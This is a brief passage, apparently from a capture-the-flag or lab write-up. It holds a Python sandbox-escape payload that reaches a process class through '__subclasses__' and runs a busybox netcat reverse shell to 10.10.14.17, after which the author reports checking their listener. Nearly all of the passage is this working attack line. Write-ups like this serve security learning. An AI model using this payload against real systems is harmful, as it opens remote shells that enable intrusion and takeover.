 raise Exception(str((()) .__class__.__bases__[0].__subclasses__()[317]( "bash -c 'busybox nc 10.10.14.17 80 -e bash'", shell=True, stdout=-1).communicate()))I then clicked Run and checked my listener.